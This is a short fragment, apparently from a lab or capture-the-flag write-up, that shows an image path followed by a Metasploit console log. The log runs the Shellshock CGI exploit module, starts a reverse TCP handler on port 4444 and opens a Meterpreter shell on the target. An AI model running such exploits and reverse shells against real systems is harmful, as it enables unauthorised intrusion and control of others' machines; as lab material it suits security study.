 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.205.175.2:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.205.175.3
[*] Meterpreter session 1 opened (192.205.175.2:4444 → 192.205.175.3:342
70) at 2025-09-23 20:02:09 +0530
meterpreter >